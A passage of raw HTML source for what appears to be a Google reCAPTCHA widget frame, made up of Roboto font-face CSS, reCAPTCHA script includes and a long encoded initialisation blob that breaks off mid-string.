U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3qDDDB3BpTGHj5MEUGf9UQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3qDDDB3BpTGHj5MEUGf9UQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3qDDDB3BpTGHj5MEUGf9UQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCp8K1HsOFAcKIw7Yewo8+wp7CiMKPw6Qhwp5bw6TDhcKTD8KRWcKRUibDlMKdw6EVFFXCjsOeAH3DmgLDtWLCrGIRfxLCqRTDjUlpOkZNScOcZMOjw7ZoN1jCjxtMBMK8bjZWwqUHw6bDi8KcMsKwwpXCrMKfw7NBw6ZaNcKUKX/DvcO8dcOnw5TDshfClcO1wpoWGsO/Nx7CksOhKmZgHcOUw57CmQzDvsOKBE4cwonDumbCusO8wrzDq8OFbxbDh8KNwpTCvHvCskwcw6rDkcK5wroyw6kUwqzCrsKbwrjDrVfDkcK5wpnDn0N7wqhpw7MBw5nDusK4esKBw58ZGMOMX8K5eA/CjMK2woATw7fCsy3CmDoEYgzCniIhwoLDgDY7dyfCohTCp8ODYsKRwo8aUxzDh8KnBUI5w6DCrMO0w4TCtMKCVMOwwpF4NlvCucO0VGMyw4rCrl7ChcKHw4jDvWzDsG/Cg8KhdF1yO8Kaw7weBnDDmcK6wr4cCmDCvsKMeMKQDg0YDsK/[base64]/woMlw5rDusK+K8KIwrLDkE/Cs8OmNMOew69Jw5ENw7MCbExMdhvDsBFWYsKkwpVSdjzDscO9Yk9Kw6NhQcOCAsO0Zx40w7MxEcOcw5bClsKlXQ/Cg8OlGmwzw7Q6Qy1TZsK+wqLCn1pjPMOtw5zCrMKVwofDghXChcODw4/DlMOdWcOWwoXDvsOhJMKewrvDoMOHw4ASfcO/[base64]/DvMOHwrtzDMOAEcO0L8OSXcKjwoUCw44tAcOuw4Qbwo/DiGwMLsOmTMO4F8KjDAPCoMKDNwHCu8KRwpDCsVTCnlkwU8OJwpTChSw/Yhx/woPCpcOMwo4dw6ECwr3ClhQow5/[base64]/DqsKBw4TDhjfCuMKEw5VIw7vDrSBDAF4zPXhAw5MNw5nCmC7Chg7DrUBWw5pKE0YWEQnDncObGMOLwr4uCSwNTD3DpsKKGGxmRmACQcOufMKUMxxRcTfCgsKVecKYNGxVRFJTdhQ2wovDkBkmBcKbwr/[base64]/OA/DhV9Hw7PDqMO0woQywqMUwpjDi8OIwpZ8F2fCnTRbwrpyw7bCkcOTU8KZw4TDocKlBwp2wpwQLMKWNiLDo0ZcWWjCmMKWfmjDt8Kaw5LDt2sFwqPCvcOGw6Yuw73CrMOhw6/CqMKvH8KcR2dYYcOtwrxVbUjCnMK+wr/CvWnDmcOSw4LChMKCV1J8YBHCgxTCosKYOwTDhz/DrybDssOOw6h+wqR1wrbCmsKyw4XCm8KNRD/DvsKgwogEMQYHw5gEZcOYasK7HMKaw5FywqHDvcKew4xtasO5wrzCswd8wqbDicOwB8K/wrZsK8OwR8KUEcKpQsOfw5nDhn3DpsK4acKkWQHCshrDlksLwoR5w4LDk0/Cp3bCqsKwU8OzMTDDpcO5PMKHUsOUahnCnsOuwprDv1lKBcOCEcKiwp/DswPDicOjwr3Cs8KYXMO+wpDDocOcw5bDswwRJ8KqcsK4AwcWWsO5TD/DmyfDisKGIMKMdMK0wqzCoMK7JgzCtsKdwrXCsxUUw7XCuWgqE8O7Zwwcw4/DrBDCosKqw6fCmsK5w7EqF8KYwo3CmcK1SMODw7okw5jCmsKYwpzDgMKMLkRmwqZudinDk3jCuCvClBTDkx3DkMOgH1MSw4bDsy/Dq1ASMj7ClsOnEsK/wrrCsMKkYcOmw7LDusKtw6ZmWnYVRGIzTSwQw5fDv8OLwpvDikYUXDY9wobCsDRKeMOEb2hJasOYC38fWArCh8OJwpEjGF7Dk0LDmlfCucOWdsONw605a8Otw5DDlFnCjgXCmyvDicKCLG4awqVLwqvClX7DrRsrw5VrKgIeV8K/BsORw7zCvMOOVl3DvcKWc8Oxwosgc8Klw4J2w7fDqxErVcKHUyt4ZcOZwqFPw5HCiA/CgXIGDULDvcKWwrEgwoXCvXTChcKOwrp6w516CQTClwhLwqLCr8KBPcKMw6xDw5l5QsOVQVI7w4zCsCDDs8O1w5UDbG4TKX3Dq3DCnDwxwpjDpSXCp8OhbXrCo8K/f2rCq8KAJ2dlw4jDkMOuwoDDkMORG1UoasKJw6pBHG9QwoFnOsKffcKWw7JUUcKJFjMMdsOaZ8K2w7XCsMO5w4MGVcK8DT/CtcOREzPCvcK4wojCjGnCjsOvB251LMOYw6bDmX04w5HCjMOrcsOfw7B3OsKPZ0PCjcKtwqXCpQnChDgNwpwXT3tNwoHCrVM5wppkw5jDucKRw7HDmsKhNG49w5JfwqJuRMO8Zk/DmhDCsgZow4nCkMK6BcKQWnxrwr1rwqLDvx1INUIELzIOwqrCjcKqfsO3woPCkMKHKDgENBdlMXzCqwXDjMKeb1HClcK6JsKCWsK6w6VAw7VJwpXCuENLGsOrwpcqbsOmw5bCtsOoMMOCAhDDtcOmATDCtMOaGcOaw5bDhGbCqsOrw5HCkk/Chg/Co0zDtjYwwpQrw5kmEsOGwrksa1R/wrvDkT/[base64]/[base64]/Dp8Kbw5JSw5vCtDbDmMOBwpMaAcKxwoV6w71tAVxLw48Hb8K1ABnDt8OhJsO1fcKyf8O3OMOzQC3Co8OjJMOHw7k1HQIpwo3CukbDuCPCnMKUIz/Du00Ewo14a8KXwr43w7lGWMKlG8KhBQ47aA9Gw6QWw5/DsDTDmUVdw4vCt8ONKSM+UcOxwpjCtl0+w6oxeMOSw7HCpMKRwobCsUbDkHZZdBoOBsK/[base64]/[base64]/[base64]/NsKlMRbDsBN0N8Kdwr4xeU5Vw7FaMsKxwopaw4zCqsOowpxGEcO4wq4ODcKbw7vDr8Kfw5vCmTdqwr3ChTc/J8KxK8KtG8Kdw4pawrkuw4lmTFrCq8OOFXDCg8KxKFxZw5nDhykKZArCt8ORw6EgwrMoEi9QdcOXw6rDlW/[base64]/ClWMNw68Hw4PDsR3CosKCccKNwr3Dv8OBw4A/FjdYw6NJCMOuwr/Dv0fDpMOXw5cJw6bChsKewpbDuiwAwpDClSlhGsKKBxpMw6DDj8Onw4bDvQ9xR8ObNMORw4B/UMOiMHoawqYjfMOxw4VRw5oXw5jCjkMzw53Dk8Kmw4zCscO/K00ADMO3QTHDlHTDhzkaw6fCpMKDwqXCuRzDoMKVfV/DmsKowo3Cj8OZRCDCoVnCv3MVwrbDicK9JsKsXcKYw4kFwpXDm8Olwr4Jw6XCjcKhw5HCtwfDkm5/Z8O3wqEwKHPCj8KXw4HChMOIwq/Dg3nCj8Odw5bCkCLDicKaw63CscKew4dQF1hBFcOWw6EFwrxpc8ONKwZrUsK1WjHDlsKLIcKSw5DDgiXCvCt7SHh1wrbDkysaAVXCssKVASXDkcOzw4RSOEvCiBLDv8OUw5AQw47Du8O0WlrDtsKawqhRasOXwqjDucOmMw86ZmfDnmsXwqNVOsKYd8OFwogVwqkkw4/CjcONKsKTw7ZtwonClMKCwrUhw5jCnjPDusOVVXtZwofCkGYYBsK8S8OPwq/DrsOPw73DqU/CksKxREYew4jDp3HCikDDrFDDl8K7woMTwqbCsMOFwocKSBhRCsOWblU1wqfDtjxJQ0ZPfMOrBMOSwr/DmnErwoPDhU9vw5rCh8OewqZUwqnCtUjCtHHCsMO2XMKELcOZw40owrhTwoHCjMOleXBtaxvCocKMw5pQw73Chxh3w50rNMOcwpDDnsKSEsKZwrjDjcKtw6MUw4pSGF56wqk1Jw3DjXTDscOlHEvCohXDtUZbeMOqwoDDsT0Xwo/CtMOjOXsrwqTCs8OAXcOWJnDCjV7CohA6w5RLfjfDnMOyw5IeIUvDsyDCo8KyPVjCsMK1TBwrPMKMMQRDw63DlMODSUQJw5pobyoMw6EVBQ/DvMKewr8NZsOWw5nCjcODDQnCkcOpw6rDognDq8O2w5wkw4gtInfCicKqL8ObVgnCrsKVT23CmsOhwpEpWgQVw5MnGxZBdcOmw71wwoTCq8OIw7h6SybCnmIFwoVdw7kMw6khw4gXw4XChMOLw5kQX8K/FXDDhsKKw71owr3DhSnDoMOpw7g7JTJNw5TDgsKMw51KLy9Tw7XCvCfCvcOwbcKpw6rCq1tOwohiw54ewqXCsMKkw4Zdbw/[base64]/DiVBRw5jDhFQtTcK6w5oEw5HDvi3ChsKwBsKXwrvDk8OQGsKDwrBQFifDlsO0KyhDF19HElBsEH/Dl8OdfV0EwqdnwooQGDtHwoDDmsOpUEsnbMKiGV9AejMrRMOhecOmE8KGHcOkwqQEw5cRwr4TwqM2w6lNZBkgGnhYwrMVf0LCrMKRw7FSworCpH7CqGfDn8OZw7LDnDfClsO5X8KSw68xwo/[base64]/[base64]/wqzDoVHDvRXDhcOmwo3DmDAcBxBZwoLDkSfDqcK3IzjDqghUw77DoSrCiQM4w6pfwrrDnMOewoYzwpTCgFDCocOwwoUbSjktwptzI8Kdw5rDmmPDhHDDikLCisOow6pgw5TDpMOkw63Cq3swVMOtw5LCkcKYwrhLAlrDiMOVwrwxfcKYw6nCisOJwr/Dq8KPw7DDoU/[base64]/wrLDucO+wr8qwoPDgW0KXcKsccO3CsK5w6jDm10kZMKmF8KvBWjCjnfDn2XDhWcydU7Cvx4lw7XDsADCj1wsBcKiwpjDsMOCwqLDvCJ6RsO+Mykjw4Jvw5vDuw/CvMKEw4sVw7zClMOYJ8OdSsK6bsKCFcOdwogzUcO7OFFhQsKgw6HChMOHwpvCvsODw5XCjMO6RE9iHBbCjcOAFG1pTR86a21Sw4/CqsKIHxHCs8OeM2rDhXxKwohDwq/CqMK/[base64]/[base64]/wprCn8K5P8O0wqIiw4gdCcKzw5RTwpZLeVpvw6Fnw4zDlcOPwqxmwoPCq8OEwq5fw4TCuELDgsOJw4/Cs2gIQsKFw7jDhQBNw4F/KMO5w5IkPcKDUQBcw7JDRMO0LRcCwqZJw6dvwqtibDpUDRjDu8O2UQPDlhsgwrfCkMKjw7zDtkDDqkrCh8K6w5orw6zDhXdMKsOnw5cGw7/CiB7DsgLDjMKow4jCqxLCiMOJwrHDp2PDr8OAwq7CtsKgw7nDrUcoXMKJw6YYw5rCksO6dlPCoMOMUHXDkADDmh8xwofDpx/DqWvDssKrF0/CosKBw4RmWsOJGRATewvDlnM2wrlXEiDCnh/[base64]/CiXPDo8K6woVaEsOyw6HCnCLDpXDDm8K4BzNmw5k5N2wXWsKCwpsSMRjCncO0wqgww6zDo8KMM0www61fw5jDssKCSFFRZsKQY1ZewqRMw6zDmVt4QsKCw5FLAStjW0RkIhgKw7M1PsKDH8OEHnPCkMOmK2nDiX/[base64]/[base64]/wrnDhcK7MsKOdMKqwo9qwovCjhhDwqJmfQjDpGU7wpgiAVTDrsO0eghzanrDqcOnZAzCqRfDgEdRcgJewqHDkH/DrVpRwovDui84wrsuwpYaJsOCw7dJDErDp8Ktw4VQPRk/[base64]/[base64]/[base64]/Ch8KawoXDpBvCoMKwHMKrwqjDoTXDusKJwonCsE7DojgawrNiwpIYFgzCnsOSw6DDusKxQ8OdBXDCo8OXZ2Y3w5kDHDbDkRzCulwSFsOBSFrDsQDCssKLwpLCq8KSVmYgw7bDu8O/wrItw6duw5XDukvDo8KCw5Fqw5BFw4FIwp18HMOpCmzDksO/wqjCvMOoB8KBwrrDg34MVMOES3LCpVFDXcKhAMOEw71GfGtPwpUVwqHClMOuBCbCr8KHcsKkX8Oewp7CvXFUZ8K7wpxUPEvCsTfCnjjDkMKhwqVXWVDCuMKaw6/CrTZBIcOEw7PDo8OGQCnDjcKSw6wBHDImw4NPwrLCm8OqNcKRwo7CssKpw5g6w49Gwrkuw6/[base64]/Diy5awpbCs8K8wrnDjxsVYcOjw5YYaxwzwoptw4VTDcK/RcKww4vDmDs/Y8KeK2LDlQEFw5ErWlXDosOyw4UHw7jDp8KyI3VUwrN+RkZswrF5Y8OzwpFwKcOnw5TDsh5bwoPDsMKmw68FJ1RGOcOGCmltwq5GDMKmw6/CocKww7IcwoXDrU1Uw4hYwpNzMBIOY8KvVQXDuHHChMOjw7FSw4d1w5kCd3x8MMKDDDvCt8KfMMO/BmlzS2jDsmsAw6DDqntxX8K4woRrwrgSw6IzwpBmJ0h4XsOGecOmw5pUwrV5w7nDicOjSsKgw5RrAi0kfsKpwph7Liw2eRAkwrLCncOQEMKpFsOEFSvChiLCpsOlAcKhH3hSw53DnMOLQ8ONwroyPMKTOTLCk8ODw5/Cg3TCkSp9w4fCpcONwrUGTFQsGcKJIxvCsEHCmn0xwpLDksOBw7rDlirDnQp0CBpxRsKjwqkBWsObwqdxwrRJK8Kvw4vDhsOXw7I9w5DCkypJCQnCicK6w593f8KKw5bDvsKPw5nCthpswoxLYgknQ2gqw6R3w5NHw7FcHsKJLMO6w6zDj21rA8OTw67Du8O7AF9vw5/CmwjDtm3DkTrCocKNURReHMKUQMKww6NBw5TDmivCmsOfwqnCisO7w5lTZG5OLMOPRATDjsO9Ny16w6Ahw7PCtsO8w6/Co8KEwpTCpSwmw5/DuMOtwoFXwqDDggNtwozDnMKvw4ljwpUIFsKEHMOPwrPDj0F4YBN4wpLDvMKKwpnCtQ7Dh2/DuwLCmlDCqTLCnHwowrk1WBPCt8Kow7zCk8KHwrVbDjXCosKbw47Dm2ZfPMKpwp3CsidSwp9vHFwAwqsIAjnDp1Mzw7oMD05Xw5/CmXwRwq5FNcKfdAXDhV/CpcOTw5nDsMK9c8K+wpkWw6LCmMK3wrQlCcKpwq/[base64]/[base64]/CsVZWTQrDmyV6w6EyIl/CnyBNwp7CmMK8P0A7wqVVwpYiwqQVw5cGAcOXVMOnwoZWwoU0akbDnUEgB8KnwozCnyxewrJqwqfDtMOcCMKjHcOaVEIEwrgFwoDDh8OGbcKeKEVFPcKfIiDCvH7DnU/CtcKlKsOkwp5yOsKMwozCqWw2w6jCs8OmeMO6wpjCqAXDlwFCwqA+woIOwo58w7Mww7poVsKYY8Kvw53CsMOMDsKqET/DqxUXfMOxwonDmsKhw6RKZcODBsOeworDlsOGVjJtwprCq3vDpsKOCsOEwoPCiS7CkQAof8OzM39iF8O4wqJ6w7o9wp/Ck8OVMytZw57Chy3DlsKAcCF6w7jCviXDk8OlwpfDnWfCqkMVN0nDggoyB8KwwrzCrirDqsOhByXCtQVuGERFTcKdQXnDp8O4wpNowrUtw6ZUWMKJwoDDrsOywoLDjkXDgmsXJsO+FMOVFHPCqcOpfAAHbMOoU096MQnDgsO4wp/DrkfDkMKkw4okw6AYwplkwoJmVmzCqsKCC8KeF8KnDMK+TcO6wp9/wpUBUxMSZ3Qaw6LCiV/ClWxxwo3CjcOQNAYMOhPDpsKWHA9ZFMK9KxnClMKDHRwTwpNBwojCssKVYXDCgxTDr8KSwrnCgcKiITbCgE3DjWLClsOmOXnDlxxafT3Cngk/wpnDi8OQRDPDhT4tw53Cj8KAw6bCjcK6Vm9PZxAgCcKcwp9EOcO3PUV/w6V5w7LCizXDrsO5w7QGTXFGwoZkw5Vqw6jDlTjCsMOlw4AYwocrw5jDuV9dfkzDsT7CtUhKIRcwa8KpwoZLUcOQw7zCvcKND8OewovCisO0Uz1EGCXDqcO0w7IOOCvCok4cFH8fHMO3JBrCocKUw4IQfjFrfS/Dk8O+F8OCP8KewobDqsOAG2zDvV/[base64]/DtVnCjsO1w6fDmWV2SDfDnjVCXsKJwrFbExxoUTxre3oNEnvCplPDjMKnVQPDkjzCnEfCrQjCpU3DqWfDvGnCmcOUV8KoGW/CqcKYS3tXLUBffiXCrWMxeixVasKbw5jDocOSO8OJbMOSK8OYUh4yVV1Rw4vCn8OKHkx/w6LDv0bCmsK4woDDhVjDrx8ow7RZwpwdBcKXwpnDl0YhwqXDnkTCoMOdMMOiw6p4NcKkVyZQPMKgw6ZCwoPDhhXDg8Oiw53Di8K8wrUdw5/CrVTDm8KSDMKBw6TCp8OXwpzCoU3Co0Jncn/Cmioyw7AVw7zCpAPDl8K+w4zDuQIAKsKxw5PDi8KoXMOYwoMZw5nDn8Odw7PDlsO4wonDr8OxCDANfBYhw5luLsOuDsKRQApfVjhSw5zCh8ODwrhnwpXDkz8QwqgbwqPCugjClw99wpbDog/[base64]/[base64]/Cu1zDtMKHw6PCjMKXwqkiT8OsSsKsS8Off8KowrY/[base64]/[base64]/Ch3w3QRbCjsKzw4BuU0ZiPMOSSAFOwptpwqQtAEjDqMONXsKkwq5zwrZqwqULw4dvwo0pw7LCu0TCsGZxQcOpWBIyW8KRMsOaDVLClho/czFxEVktEcK6w45xw7dfw4LDucOFe8O4FsOQwp/DmsO3Ym3Ck8KYw63DjF0/[base64]/[base64]/[base64]/Ch8OSMTpCZ0FYAjrDq8O/wqrDnBF1w6ccAhRyQnhXwpsYf1kAPkUUKlHDkDFNw7/[base64]/XBnCisKLKAo7wrcwf8KITsOGwqXDmcKJX219woInwo8NJcOlw5IRCMK/w7lRSsOLwr0efMOUwqxhC8KKK8OnH8K7P8OOd8OKEQLCosK+w4d0wrrDthvCumfCvsKEwocIcQgJcELCp8Opw53CigrCucOkUcKGAQM6aMK8wod2GMOxwr88YsOMw4ZJa8OFacOWwpcFfsKkD8Ozw6DCj0p4wos1dzbDkXXCucK7wqvDgkgNLwzDn8OFw50Qwo/CiMKKw63CulTDryZsI1QkC8OrwoxOTMOSw7XCicKAWsKBEsKbwq0mworDolvCrsKLdXQ/HznDmMKoFcOkwo/DpsOIRArCrz3DnXRww7LCpMOZw7AswoXCsVDDtnLDnihbb0cGAcK2d8OEVMOHwqoBwrMtdAnDvksaw619K3TDvcO5wrgcMcKMwoUAPkNUwoRFw5AJTMOtRkzDunUWLcOoGhUUa8K/w6hMw5rDn8OHbC/DggTDlBzCpMK7BC/Cm8Osw4vDr2TCuMOBwrXDnTBcw6DCqMO2ZhlIw7gcw6MYUhHCpwEJGcOLw6Vpwp3DgT1TwqFjZcOnSMKjwprCj8K/wrjDpCgywqgIwobCo8O3wp3CrTrDnMO6HcKGwqLCvjUWJFc3JgjCisKLw5lqw5x/[base64]/[base64]/DiETDvsKEw5HDsMOVYMOywo7CisKjwp/CowhGwqkJdcKMwrBCwr0ew4HDiMO9ChTChFXCnnQMwpkMM8OMwpTDusKbTMOkw47DjMKjw7BIIzDDjsK4wo7Ci8OQZX7DoVxowpPDoyw6w4zCrXDCpVFhVXJGc8O8FVhiV2zDon/Cv8OjwqXCqsObD1TDj0HCuCM/XzPCisORw7dbwo9cwrFowp0ubR3CqHvDk8OaQMOAJMKzNg4MwrHCm1omw67Cq3LCmsOjTsOLUAbCksOxw6jDicKqw7oUw5DCqsOqwrTCtG8lwrwrPC/DgMK/w7LCncKmZDE2MQUcwpc5PcKowqN/[base64]/CnB9ew5/CvMO4eQbCgcOaQ8Ksw5VfR8OKwrh+w7lhwpzCt8Oawop1SwvDhsOLPHUGwpLCvwpvCMO8EQXDiW4+YGnDtcKCaQTCgcOqw6hqwoLCgMKqK8OlXgPDkMOdI2pTM10GesOVPGQCw7N/HcO0w7DCon5ZAk7CmAbCuRwoUMKpwqdIfXwUb0DCiMK5w641OcKsf8OjWBtRw61gwojCmnTCisKGw5/[base64]/CjsOhJyoOc8KgThzDicONwpzDowBUbsKlDHvDoMKMfwYqYsOZZC1jw6LCp3khwoR0blHDisKxwrTDl8KYw6bCvcONecOMwovClMOJQsOMwrvDjcO